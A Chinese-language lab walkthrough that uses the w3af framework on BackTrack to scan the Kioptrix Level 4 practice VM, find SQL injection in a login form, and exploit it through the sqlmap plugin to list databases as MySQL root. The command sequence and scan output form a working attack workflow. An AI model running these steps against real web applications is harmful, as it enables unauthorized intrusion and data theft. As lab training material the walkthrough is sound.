w3af是一个
Web应用程序攻击和检查框架.该项目已超过130个插件,其中包括检查网站爬虫,SQL注入(
SQL Injection),跨站(XSS),本地文件包含(LFI),远程文件包含(RFI)等.该项目的目标是要建立一个框架,以寻找和开发Web应用安全漏洞,所以很容易使用和扩展.
0×00 概述
在BackTrack5R3下使用w3af测试Kioptrix Level 4的SQL注入漏洞.
0×01 简介
w3af是一个Web应用程序攻击和检查框架.该项目已超过130个插件,其中包括检查网站爬虫,SQL注入(SQL Injection),跨站(XSS),本地文件包含(LFI),远程文件包含(RFI)等.该项目的目标是要建立一个框架,以寻找和开发Web应用安全漏洞,所以很容易使用和扩展.
0×02 安装
root@bt:~# apt-get install w3af
0×03 启动
root@bt:~# cd /pentest/web/w3af/root@bt:/pentest/web/w3af# ./w3af_console
0×04 漏洞扫描配置
w3af>>> plugins//进入插件模块w3af/plugins>>> list discovery //列出所有用于发现的插件w3af/plugins>>> discovery findBackdoor phpinfo webSpider //启用findBackdoor phpinfo webSpider这三个插件w3af/plugins>>> list audit //列出所有用于漏洞的插件w3af/plugins>>> audit blindSqli fileUpload osCommanding sqli xss //启用blindSqli fileUpload osCommanding sqli xss这五个插件w3af/plugins>>> back//返回主模块w3af>>> target//进入配置目标的模块w3af/config:target>>>set target http://192.168.244.132///把目标设置为http://192.168.244.132/w3af/config:target>>> back//返回主模块
0×05 漏洞扫描
|
w3af>>> start
---New URL found by phpinfo plugin: http://192.168.244.132/New URL found by phpinfo plugin: http://192.168.244.132/checklogin.phpNew URL found by phpinfo plugin: http://192.168.244.132/index.phpNew URL found by webSpider plugin: http://192.168.244.132/New URL found by webSpider plugin: http://192.168.244.132/checklogin.phpNew URL found by webSpider plugin: http://192.168.244.132/index.phpFound 3 URLs and 8 different points of injection.The list of URLs is:- http://192.168.244.132/index.php- http://192.168.244.132/checklogin.php- http://192.168.244.132/The list of fuzzable requests is:- http://192.168.244.132/ | Method: GET- http://192.168.244.132/ | Method: GET | Parameters: (mode="phpinfo")- http://192.168.244.132/ | Method: GET | Parameters: (view="phpinfo")- http://192.168.244.132/checklogin.php | Method: GET- http://192.168.244.132/checklogin.php | Method: POST | Parameters: (myusername="", mypassword="")- http://192.168.244.132/index.php | Method: GET- http://192.168.244.132/index.php | Method: GET | Parameters: (mode="phpinfo")- http://192.168.244.132/index.php | Method: GET | Parameters: (view="phpinfo")Blind SQL injection was found at: "http://192.168.244.132/checklogin.php", using HTTP method POST. The injectable parameter is: "mypassword". This vulnerability was found in the requests with ids 309 to 310.A SQL error was found in the response supplied by the web application, the error is (only a fragment is shown): "supplied argument is not a valid
MySQL". The error was found on response with id 989.A SQL error was found in the response supplied by the web application, the error is (only a fragment is shown): "mysql_". The error was found on response with id 989.SQL injection in a MySQL database was found at: "http://192.168.244.132/checklogin.php", using HTTP method POST. The sent post-data was: "myusername=John&Submit=Login&mypassword=d'z"0". The modified parameter was "mypassword". This vulnerability was found in the request with id 989.Scan finished in 19 seconds.---//开始扫描
|
0×06 漏洞利用配置
w3af>>> exploit //进入漏洞利用模块w3af/exploit>>> list exploit//列出所有用于漏洞利用的插件w3af/exploit>>> exploit sqlmap //使用sqlmap进行SQL注入漏洞的
测试
| ---Trying to exploit using vulnerability with id: [1010, 1011]. Please wait...Vulnerability successfully exploited. This is a list of available shells and proxies:- [0] <sqlobject ( dbms: "MySQL >= 5.0.0" | ruser: "root@localhost" )>Please use the interact command to interact with the shell objects.---//测试存在SQL注入漏洞//这里要记住shell objects(这里是0),等一下要用到0x07 漏洞利用w3af/exploit>>> interact 0//interact + shell object就可以利用了---Execute "exit" to get out of the remote shell. Commands typed in this menu will be run through the sqlmap shellw3af/exploit/sqlmap-0>>> ---//sqlmap的一个交互式模块w3af/exploit/sqlmap-0>>> dbs ---Available databases: [3]:[*] information_schema[*] members[*] mysql---//成功获得数据库信息 |
最新内容请见作者的GitHub页:http://qaseven.github.io/